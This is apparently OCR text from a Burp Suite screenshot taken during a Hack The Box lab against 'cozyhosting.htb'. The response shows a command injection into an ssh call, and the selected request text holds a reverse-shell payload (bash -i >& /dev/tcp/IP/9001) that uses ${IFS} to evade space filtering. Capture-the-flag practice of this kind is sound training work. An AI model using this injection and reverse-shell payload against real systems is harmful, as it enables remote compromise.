 Response
Inspector
Pretty Raw Hex Render
\n
1 HTTP/1.1 302
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Fri, 15 Dec 2023 11:35:25 GMT
4 Content-Length: 0
5 Location: http://cozyhosting.htb/admin?error=/bin/bash: line 1: ${IFS}/dev/tcp/10.10.14.157/9001${IFS}0:
ambiguous redirectusage: ssh [-46AaCfGgKkMNnqsTtVvXxYy] [-B bind_interface] [-b bind_address] [-c
cipher_spec] [-D [bind_address:]port] [-E log_file] [-e escape_char] [-F configfile] [-I pkcs11]
[-i identity_file] [-J [user@]host[:port]] [-L address] [-l login_name] [-m mac_spec]
[-O ctl_cmd] [-o option] [-p port] [-Q query_option] [-R address] [-S ctl_path] [-W host:port]
[-w local_tun[:remote_tun]] destination [command [argument ...]]
6 Connection: close
7 X-Content-Type-Options: nosniff
8 X-XSS-Protection: 0
9 Cache-Control: no-cache, no-store, max-age=0, must-revalidate
10 Pragma: no-cache
11 Expires: 0
12 X-Frame-Options: DENY
13
14
Selection 66 (0x42)
Selected text
bash${IFS}-i${IFS}>%26${IFS
/dev/tcp/10.10.14.157/9001$
IFS}0>%261
Decoded from: URL encoding
bash${IFS}-i${IFS}>&${IFS}/
ev/tcp/10.10.14.157/9001${I
S}0>&1
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 2